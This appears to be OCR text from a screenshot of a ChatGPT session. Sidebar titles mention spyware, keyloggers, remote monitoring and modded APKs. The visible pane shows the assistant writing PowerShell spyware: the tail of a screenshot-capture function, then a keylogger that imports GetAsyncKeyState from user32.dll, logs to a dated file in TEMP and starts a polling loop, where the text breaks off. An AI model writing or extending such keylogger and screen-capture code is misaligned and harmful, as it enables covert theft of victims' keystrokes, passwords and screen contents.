 (70) AI Cheats Are Evolving - Yo
ChatGPT
spyware/screenshots at main · s
Remote Monitoring - Screensho
chatgpt.com/c/66fc4e8f-a800-8008-be2f-3d550943b0c3
ChatGPT
Explore GPTs
Today
Git Repository Installation Scr
GitHub Image Fetch Issues
GitHub Automation and Keylogg
PowerShell Spyware Detection Ch
Previous 7 Days
Remover verificação de internet
JADX Editing Issues
Modded APK Smali Guidance
JNIBridge Class Breakdown
Apktool Compilation Error Fix
ImGuiSurface Class Overview
ChatGPT
Copy
$Bitmap.Dispose()
$Graphics.Dispose()
return $File
}
# -----------------------------------------
# Create Keylogger with .NET Keyboard Hook
Add-Type @"
using System;
using System.Runtime.InteropServices;
public class KeyboardLogger {
[DllImport("user32.dll", CharSet = CharSet.Auto, ExactSpelling = true)]
public static extern short GetAsyncKeyState(int vKey);
}
"@
# Path for keylog file
$keylogPath = "$env:TEMP\keylog_$(Get-Date -Format "yyyyMMdd").txt"
# Function to log keystrokes
function Start-Keylogger {
while ($true) {
Start-Sleep -Milliseconds 10